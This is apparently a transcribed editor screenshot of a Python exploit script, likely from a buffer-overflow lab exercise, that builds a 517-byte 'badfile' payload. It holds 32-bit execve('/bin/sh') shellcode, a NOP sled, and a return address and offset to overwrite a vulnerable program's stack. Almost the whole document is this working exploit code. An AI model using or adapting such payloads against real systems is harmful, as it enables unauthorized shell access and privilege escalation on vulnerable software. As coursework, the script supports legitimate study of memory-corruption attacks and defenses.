 GNU nano 4.8 exploit.py
#!/usr/bin/python3
import sys
# 32-bit shellcode for execve("/bin/sh", NULL, NULL)
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)  # Adjust so the shellcode fits at the end
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcf18+80  # Example value, you need to find the correct one for your target
offset = 112     # Adjust so the return address is placed right at the end
L = 4  # Use 4 for 32-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)